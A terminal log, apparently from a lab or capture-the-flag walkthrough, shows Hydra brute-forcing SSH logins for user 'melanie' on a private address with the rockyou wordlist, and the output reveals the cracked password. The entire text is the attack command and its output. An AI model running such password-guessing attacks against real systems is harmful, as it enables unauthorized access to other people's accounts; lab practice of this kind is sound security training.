 ❯ hydra -l melanie -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.8
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military
legal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-06 09:34:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400
[DATA] attacking ssh://192.168.1.8:22/
[STATUS] 113.00 tries/min, 113 tries in 00:01h, 14344289 to do in 2115:41h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 14344106 to do in 2422:60h, 14 active
[STATUS] 92.29 tries/min, 646 tries in 00:07h, 14343756 to do in 2590:28h, 14 active
[22][ssh] host: 192.168.1.8 login: melanie password: trustno1
1 of 1 target successfully completed, 1 valid password found